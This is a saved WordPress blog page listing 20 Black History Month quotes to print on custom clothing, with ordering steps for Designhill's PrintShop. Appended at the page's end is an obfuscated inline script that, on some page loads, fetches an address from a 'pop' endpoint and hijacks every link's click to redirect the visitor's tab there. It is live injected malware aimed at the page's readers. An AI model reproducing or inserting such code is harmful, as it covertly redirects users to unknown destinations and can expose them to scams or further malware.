in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-14392"
					class="nv-single-post-wrap col post-14392 post type-post status-publish format-standard has-post-thumbnail hentry category-technologies">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">20 Inspirational Quotes You can Rock on Custom Clothes to Honor Black History Month</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="700" height="400" src="https://topcoreidea.com/wp-content/uploads/2024/02/1-3-Vcl1px.png" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2024/02/1-3-Vcl1px.png 700w, https://topcoreidea.com/wp-content/uploads/2024/02/1-3-Vcl1px-300x171.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></div><div class="nv-content-wrap entry-content"><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-103095 post  simplesocialbuttons-mobile-hidden simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"><span class="simplesocialtxt">Facebook </span> </button><br />
<button class="simplesocial-twt-share"><span class="simplesocialtxt">Twitter</span> </button><br />
<button class="simplesocial-linkedin-share"><span class="simplesocialtxt">LinkedIn</span></button><br />
<button class="simplesocial-whatsapp-share"><span class="simplesocialtxt">WhatsApp</span></button>
</div>
<p><span>February is the black history month in which the world remembers black people’s struggle for recognition and respect in Western societies. The </span>black history month<span> is also a time to reestablish faith in human values. This is also the time to commemorate the contribution of African American people and their leaders, who left a great legacy for future generations. </span></p>
<p><span>Many influential black leaders have expressed their opinions, which have become inspirational quotes of blacks and others. Leaders such as Martin Luther King Jr, Toni Morrison, and Frederick Douglass have been motivational figures in black history. </span></p>
<p><span>The contribution of black people in shaping American arts, fashion, literature, film, language, music, culinary, and architecture is enormous. </span></p>
<p><span>Today, American people celebrate black history in their varied ways. They print the quotes of great black leaders from the past on </span>custom men’s t-shirts<span> and other fashionable clothes.</span></p>
<h2>Here are 20 inspiration quotes for Black History Month to print on custom clothes.</h2>
<p>01. “Education is the most powerful weapon which you can use to change the world.” – Nelson Mandela</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/1-3.png"></a></p>
<p>02. “You can’t separate peace from freedom because no one can be at peace unless he has his freedom.” – Malcolm X</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/2-3.png"></a></p>
<p>03.”History has shown us that courage can be contagious, and hope can take on a life of its own. – Michelle Obama</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/3-2.png"></a></p>
<p>04.” “Yes, we can.” – Barack Obama.</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/4-3.png"></a></p>
<p>05.”Freedom is never given; it is won.” – A. Philip Randolph</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/5-3.png"></a></p>
<p>06. “If you can’t fly then run, if you can’t run then walk, if you can’t walk then crawl, but whatever you do you have to keep moving forward.” — Martin Luther King Jr.</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/6-2.png"></a></p>
<p>07.” Never be limited by other people’s limited imaginations.” —Dr. Mae Jemison, first African-American female astronaut</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/7-2.png"></a></p>
<p>08.”I have learned over the years that when one’s mind is made up, this diminishes fear; knowing what must be done does away with fear.” – Rosa Parks</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/8-3.png"></a></p>
<p>09.”Hate is too great a burden to bear. It injures the hater more than it injures the hated.” – Coretta Scott King</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/9-2.png"></a></p>
<p>10.” The cost of liberty is less than the price of repression.” — W.E.B. Du Bois</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/10-2.png"></a></p>
<p>11.”Defining myself, as opposed to being defined by others, is one of the most difficult challenges I face.” – Carol Moseley-Braun</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/11-2.png"></a></p>
<p>12.”Darkness cannot drive out darkness; only light can do that. Hate cannot drive out hate; only love can do that.” – Martin Luther King Jr.</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/12-1.png"></a></p>
<p>13.”Hold fast to dreams, for if dreams die, life is a broken-winged bird that cannot fly.” – Langston Hughes</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/13-1.png"></a></p>
<p>14.”There are times in life when, instead of complaining, you do something about your complaints.” – Rita Dove</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/14-1.png"></a></p>
<p>15.<strong> “You can only become accomplished at something you love. Don’t make money your goal. Instead pursue the things you love doing and then do them so well that people can’t take their eyes off you.” – Maya Angelou</strong></p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/15.png"></a></p>
<p>16. “Every time you state what you want or believe, you’re the first to hear it. It’s a message to both you and others about what you think is possible. Don’t put a ceiling on yourself.” – Oprah Winfrey</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/16.png"></a></p>
<p>17.”My humanity is bound up in yours, for we can only be human together.” – Desmond Tutu</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/16-1.png"></a></p>
<p>18. “Have a vision. Be demanding.” — Colin Powell </p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/18.png"></a></p>
<p>19.”The time is always right to do what is right.” – Martin Luther King, Jr.</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/15-1.png"></a></p>
<p>20.” Associate yourself with people of good quality, for it is better to be alone than in bad company.” — Booker T. Washington</p>
<p><a href="http://assets.designhill.com/design-blog/wp-content/uploads/2024/02/New-images.jpg"></a></p>
<h2>How to create and print inspirational quotes on clothes?</h2>
<p><span>You might be looking forward to celebrating </span><a href="https://en.wikipedia.org/wiki/Black_History_Month"><span>Black History Month</span></a><span> in your special way. Most people wear clothes with inspirational quotes printed on them. </span></p>
<p><span>PrintShop by Designhill is a popular site that you should visit to get an inspirational quote printed on the apparel of your choice. This site’s creative printing process is simple and quick when you want to </span>make your own t-shirts.</p>
<p>Here are the steps to take: </p>
<p>Step 1:<span> – Visit PrintShop by Designhill and click “Start Designing option” Or, scroll down and choose “<a href="https://www.designhill.com/custom">Custom clothing</a>” and click “Get Started” button. On the next page, Click “Create Now” and you have multiple clothes in different categories. </span></p>
<p>Step 2:<span> Select the clothing of your choice. You can choose </span><a href="https://www.designhill.com/custom/hoodies">high-quality custom hoodies</a><span>, </span>custom tank tops for men, <span>women, and kids</span>. </p>
<p>Step 3:<span> Click on your choice of clothing. You can choose to </span>make your own T-shirts<span> or other clothes. </span></p>
<p>Step 4: <span>Choose the colors you want to incorporate in the clothing of your choice. For example, if you have decided to </span>make your own tank top<span>, pick its colors like back, white, red, etc.   </span></p>
<p>Step 5:<span> Choose the number of pieces of clothing that you want to be printed. Tell about the size of the clothing as well. </span></p>
<p>Step 6:<span> Now, add media to the clothing. Press the Add Text button to include inspirational quotes on </span>custom sweatpants<span> and other clothing. You can download the quote from your file. You can instantly preview the quote on </span><a href="https://www.designhill.com/custom/long-sleeve-shirts">custom long-sleeve shirts</a> <span>and other apparel of your choice on the mockup. Alternatively, you can use the Text option and type the quote there. </span></p>
<p><span>That is all you need to do to get the quotes printed on the clothing. You can get a preview of how the quote will look on the mockup on one side of the product. </span></p>
<p><span>Once you finish this process and place your order, <a href="https://www.designhill.com/printshop">PrintShop by Designhill</a> will get the quotes nicely printed on the clothing. You will then have the clothes delivered to your address on the due date per schedule. </span></p>
<h3>Wrapping Up </h3>
<p><span>Black History Month in February is the time to honor the struggles and contributions of American black people from various walks of life. These inspirational quotes are a way to remember the black leaders and their fight for the rights of blacks in America. People can wear clothes with <a href="https://www.designhill.com/design-blog/motivational-workout-gym-quotes-for-your-tank-top/">motivational quotes</a> to celebrate this month’s history.</span></p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20-inspirational-quotes-you-can-rock-on-custom-clothes-to-honor-black-history-month/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"365a108777","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
